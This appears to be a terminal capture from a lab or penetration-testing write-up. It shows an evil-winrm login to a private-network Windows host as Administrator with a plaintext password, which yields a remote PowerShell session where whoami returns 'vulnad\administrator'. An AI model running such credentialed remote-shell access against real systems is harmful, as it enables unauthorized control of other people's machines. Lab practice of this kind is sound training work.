 ┌──(ripley㉿ripley)-[/opt/Kerbrute]
└─$ evil-winrm -i 192.168.0.129 -u 'Administrator' -p 'Password!23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
vulnad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>